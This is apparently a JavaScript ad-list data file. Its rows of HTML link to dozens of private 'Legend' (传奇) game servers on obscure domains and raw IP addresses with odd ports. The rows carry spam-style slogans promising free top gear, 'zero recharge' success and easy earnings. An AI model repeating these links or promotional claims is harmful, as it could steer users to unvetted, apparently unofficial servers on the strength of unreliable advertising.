adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='red'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wu6oo.cn:50007/wdcb' rel='nofollow' target='_blank'>超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='red'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.wu6oo.cn:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='red'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.konpi4.top:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.konpi4.top:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.ban11.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ban11.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='red'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xie4.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默く珍藏版〉〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.xie4.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.x9999x.xyz:147' rel='nofollow' target='_blank'>顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃<font color='red'>-推荐</font></td><td>神器专属单职业</td><td><a href='http://fb2.x9999x.xyz:147'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kkk.dao0.top:12021' rel='nofollow' target='_blank'>█Ｘ＂１．７６封魔小极品</a></td><td>极品元素＼好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送捡物／送挂机</td><td>▃▁免费畅玩╱稳定生态╱天天吃肉╱一切靠打▁▃<font color='red'>-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href='http://kkk.dao0.top:12021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机<font color='red'>-推荐</font></td><td>★免费领回馈★</td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.242:17946' rel='nofollow' target='_blank'>██１．７６裁决复古</a></td><td>道士招猛虎打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃怀旧</td><td>玩传奇只玩１·７６◆复古小极品◆打怪爆充值◆简单好玩◆装备保值<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.19.232.242:17946'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.konpi4.top:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='red'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.konpi4.top:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hhorigin6.com:81/a18/' rel='nofollow' target='_blank'>76丶沉默</a></td><td>攻速◆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业</td><td>新区主打BOSS＼上线挂机＼三天合区<font color='red'>-推荐</font></td><td>特色玩法</td><td><a href='http://www.hhorigin6.com:81/a18/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.cpx7dx.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24ru.top:58889' rel='nofollow' target='_blank'>〓＂攻速＂《剑刃苍穹》＂单职业</a></td><td>「复古」爆率全开＂全网最强</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲人人能★激情╱</td><td>█０充起飞◆爆充值◆＋９９９％攻速＋无限爆率█<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.24ru.top:58889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='red'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.cpx7dx.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0wfm03xs.top:49787' rel='nofollow' target='_blank'>(﹍君临天下﹍)</a></td><td>(﹍﹍沉默﹍﹍)</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三天合区</td><td>(﹍﹍﹍﹍﹍﹍﹍一切靠打﹍﹍﹍﹍﹍﹍)<font color='red'>-推荐</font></td><td>经典·好微变</td><td><a href='http://www.0wfm03xs.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba157.top:2215' rel='nofollow' target='_blank'>▅▃＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://www.ba157.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='red'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.n3cq5o.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.n3cq5o.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
